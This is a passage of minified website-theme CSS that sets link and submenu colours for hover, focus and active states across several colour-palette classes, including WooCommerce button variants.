a{color:#e0e0e0}.color1-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background-color.color-2-link-color a{color:#203356}.color1-background-color.color-2-link-color a:hover,.color1-background-color.color-2-link-color a:focus,.color1-background-color.color-2-link-color a:active,.color1-background-color.color-2-link-color a.highlighted{color:#04070c}.color1-background-color.sidebar.color-2-link-color a{color:#203356}.color1-background-color.sidebar.color-2-link-color a:hover,.color1-background-color.sidebar.color-2-link-color a:focus,.color1-background-color.sidebar.color-2-link-color a:active,.color1-background-color.sidebar.color-2-link-color a.highlighted{color:#04070c}.color1-background-color.sm.color-2-link-color li.btn a,.color1-background-color.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color1-background-color.sm.color-2-link-color li.button-primary a,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.button a,.color1-background-color.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background-color.sm.color-2-link-color li.button-secondary a,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.alt.button a{color:inherit}.color1-background-color.sm.color-2-link-color li.btn a:hover,.color1-background-color.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background-color.sm.color-2-link-color li.button-primary a:hover,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.button a:hover,.color1-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background-color.sm.color-2-link-color li.button-secondary a:hover,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.alt.button a:hover,.color1-background-color.sm.color-2-link-color li.btn a:focus,.color1-background-color.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background-color.sm.color-2-link-color li.button-primary a:focus,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.button a:focus,.color1-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background-color.sm.color-2-link-color li.button-secondary a:focus,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.alt.button a:focus,.color1-background-color.sm.color-2-link-color li.btn a:active,.color1-background-color.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background-color.sm.color-2-link-color li.button-primary a:active,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.button a:active,.color1-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background-color.sm.color-2-link-color li.button-secondary a:active,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.alt.button a:active,.color1-background-color.sm.color-2-link-color li.btn a.highlighted,.color1-background-color.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background-color.sm.color-2-link-color li.button-primary a.highlighted,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.button a.highlighted,.color1-background-color.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background-color.sm.color-2-link-color li.button-secondary a.highlighted,.color1-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color1-background-color.sm.color-2-link-color li:not(.btn) a{color:#203356}.color1-background-color.sm.color-2-link-color li:not(.btn) a:hover,.color1-background-color.sm.color-2-link-color li:not(.btn) a:focus,.color1-background-color.sm.color-2-link-color li:not(.btn) a:active,.color1-background-color.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color1-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background-color.color-3-link-color a{color:#e0e0e0}.color1-background-color.color-3-link-color a:hover,.color1-background-color.color-3-link-color a:focus,.color1-background-color.color-3-link-color a:active,.color1-background-color.color-3-link-color a.highlighted{color:white}.color1-background-color.sidebar.color-3-link-color a{color:#e0e0e0}.color1-background-color.sidebar.color-3-link-color a:hover,.color1-background-color.sidebar.color-3-link-color a:focus,.color1-background-color.sidebar.color-3-link-color a:active,.color1-background-color.sidebar.color-3-link-color a.highlighted{color:white}.color1-background-color.sm.color-3-link-color li.btn a,.color1-background-color.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color1-background-color.sm.color-3-link-color li.button-primary a,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.button a,.color1-background-color.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background-color.sm.color-3-link-color li.button-secondary a,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.alt.button a{color:inherit}.color1-background-color.sm.color-3-link-color li.btn a:hover,.color1-background-color.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background-color.sm.color-3-link-color li.button-primary a:hover,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.button a:hover,.color1-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background-color.sm.color-3-link-color li.button-secondary a:hover,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.alt.button a:hover,.color1-background-color.sm.color-3-link-color li.btn a:focus,.color1-background-color.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background-color.sm.color-3-link-color li.button-primary a:focus,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.button a:focus,.color1-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background-color.sm.color-3-link-color li.button-secondary a:focus,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.alt.button a:focus,.color1-background-color.sm.color-3-link-color li.btn a:active,.color1-background-color.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background-color.sm.color-3-link-color li.button-primary a:active,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.button a:active,.color1-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background-color.sm.color-3-link-color li.button-secondary a:active,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.alt.button a:active,.color1-background-color.sm.color-3-link-color li.btn a.highlighted,.color1-background-color.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background-color.sm.color-3-link-color li.button-primary a.highlighted,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.button a.highlighted,.color1-background-color.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background-color.sm.color-3-link-color li.button-secondary a.highlighted,.color1-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color1-background-color.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color1-background-color.sm.color-3-link-color li:not(.btn) a:hover,.color1-background-color.sm.color-3-link-color li:not(.btn) a:focus,.color1-background-color.sm.color-3-link-color li:not(.btn) a:active,.color1-background-color.sm.color-3-link-color li:not(.btn) a.highlighted{color:white}.color1-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background-color.color-4-link-color a{color:#f6f6f6}.color1-background-color.color-4-link-color a:hover,.color1-background-color.color-4-link-color a:focus,.color1-background-color.color-4-link-color a:active,.color1-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.color1-background-color.sidebar.color-4-link-color a{color:#f6f6f6}.color1-background-color.sidebar.color-4-link-color a:hover,.color1-background-color.sidebar.color-4-link-color a:focus,.color1-background-color.sidebar.color-4-link-color a:active,.color1-background-color.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color1-background-color.sm.color-4-link-color li.btn a,.color1-background-color.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color1-background-color.sm.color-4-link-color li.button-primary a,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.button a,.color1-background-color.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background-color.sm.color-4-link-color li.button-secondary a,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.alt.button a{color:inherit}.color1-background-color.sm.color-4-link-color li.btn a:hover,.color1-background-color.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background-color.sm.color-4-link-color li.button-primary a:hover,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.button a:hover,.color1-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background-color.sm.color-4-link-color li.button-secondary a:hover,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.alt.button a:hover,.color1-background-color.sm.color-4-link-color li.btn a:focus,.color1-background-color.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background-color.sm.color-4-link-color li.button-primary a:focus,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.button a:focus,.color1-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background-color.sm.color-4-link-color li.button-secondary a:focus,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.alt.button a:focus,.color1-background-color.sm.color-4-link-color li.btn a:active,.color1-background-color.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background-color.sm.color-4-link-color li.button-primary a:active,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.button a:active,.color1-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background-color.sm.color-4-link-color li.button-secondary a:active,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.alt.button a:active,.color1-background-color.sm.color-4-link-color li.btn a.highlighted,.color1-background-color.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background-color.sm.color-4-link-color li.button-primary a.highlighted,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.button a.highlighted,.color1-background-color.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background-color.sm.color-4-link-color li.button-secondary a.highlighted,.color1-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color1-background-color.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color1-background-color.sm.color-4-link-color li:not(.btn) a:hover,.color1-background-color.sm.color-4-link-color li:not(.btn) a:focus,.color1-background-color.sm.color-4-link-color li:not(.btn) a:active,.color1-background-color.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color1-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background-color.color-5-link-color a{color:black}.color1-background-color.color-5-link-color a:hover,.color1-background-color.color-5-link-color a:focus,.color1-background-color.color-5-link-color a:active,.color1-background-color.color-5-link-color a.highlighted{color:#333}.color1-background-color.sidebar.color-5-link-color a{color:black}.color1-background-color.sidebar.color-5-link-color a:hover,.color1-background-color.sidebar.color-5-link-color a:focus,.color1-background-color.sidebar.color-5-link-color a:active,.color1-background-color.sidebar.color-5-link-color a.highlighted{color:#333}.color1-background-color.sm.color-5-link-color li.btn a,.color1-background-color.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color1-background-color.sm.color-5-link-color li.button-primary a,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.button a,.color1-background-color.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background-color.sm.color-5-link-color li.button-secondary a,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.alt.button a{color:inherit}.color1-background-color.sm.color-5-link-color li.btn a:hover,.color1-background-color.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background-color.sm.color-5-link-color li.button-primary a:hover,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.button a:hover,.color1-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background-color.sm.color-5-link-color li.button-secondary a:hover,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.alt.button a:hover,.color1-background-color.sm.color-5-link-color li.btn a:focus,.color1-background-color.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background-color.sm.color-5-link-color li.button-primary a:focus,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.button a:focus,.color1-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background-color.sm.color-5-link-color li.button-secondary a:focus,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.alt.button a:focus,.color1-background-color.sm.color-5-link-color li.btn a:active,.color1-background-color.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background-color.sm.color-5-link-color li.button-primary a:active,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.button a:active,.color1-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background-color.sm.color-5-link-color li.button-secondary a:active,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.alt.button a:active,.color1-background-color.sm.color-5-link-color li.btn a.highlighted,.color1-background-color.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background-color.sm.color-5-link-color li.button-primary a.highlighted,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.button a.highlighted,.color1-background-color.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background-color.sm.color-5-link-color li.button-secondary a.highlighted,.color1-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background-color.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color1-background-color.sm.color-5-link-color li:not(.btn) a{color:black}.color1-background-color.sm.color-5-link-color li:not(.btn) a:hover,.color1-background-color.sm.color-5-link-color li:not(.btn) a:focus,.color1-background-color.sm.color-5-link-color li:not(.btn) a:active,.color1-background-color.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color1-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background-color.color-neutral-link-color a{color:white}.color1-background-color.color-neutral-link-color a:hover,.color1-background-color.color-neutral-link-color a:focus,.color1-background-color.color-neutral-link-color a:active,.color1-background-color.color-neutral-link-color a.highlighted{color:#ccc}.color1-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color1-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color1-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color1-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color1-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color1-background-color.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color1-background-color.color-1-sub-link-color ul li:not(.btn) a:hover,.color1-background-color.color-1-sub-link-color ul li:not(.btn) a:focus,.color1-background-color.color-1-sub-link-color ul li:not(.btn) a:active,.color1-background-color.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#283f69}.color1-background-color.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color1-background-color.color-2-sub-link-color ul li:not(.btn) a:hover,.color1-background-color.color-2-sub-link-color ul li:not(.btn) a:focus,.color1-background-color.color-2-sub-link-color ul li:not(.btn) a:active,.color1-background-color.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color1-background-color.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color1-background-color.color-3-sub-link-color ul li:not(.btn) a:hover,.color1-background-color.color-3-sub-link-color ul li:not(.btn) a:focus,.color1-background-color.color-3-sub-link-color ul li:not(.btn) a:active,.color1-background-color.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:white}.color1-background-color.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color1-background-color.color-4-sub-link-color ul li:not(.btn) a:hover,.color1-background-color.color-4-sub-link-color ul li:not(.btn) a:focus,.color1-background-color.color-4-sub-link-color ul li:not(.btn) a:active,.color1-background-color.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color1-background-color.color-5-sub-link-color ul li:not(.btn) a{color:black}.color1-background-color.color-5-sub-link-color ul li:not(.btn) a:hover,.color1-background-color.color-5-sub-link-color ul li:not(.btn) a:focus,.color1-background-color.color-5-sub-link-color ul li:not(.btn) a:active,.color1-background-color.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color1-background-color-hover:focus,.color1-background-color-hover:hover{background-color:#446cb3 ! important}.color2-background-color.color-1-link-color a{color:#446cb3}.color2-background-color.color-1-link-color a:hover,.color2-background-color.color-1-link-color a:focus,.color2-background-color.color-1-link-color a:active,.color2-background-color.color-1-link-color a.highlighted{color:#8aa4d3}.color2-background-color.sidebar.color-1-link-color a{color:#446cb3}.color2-background-color.sidebar.color-1-link-color a:hover,.color2-background-color.sidebar.color-1-link-color a:focus,.color2-background-color.sidebar.color-1-link-color a:active,.color2-background-color.sidebar.color-1-link-color 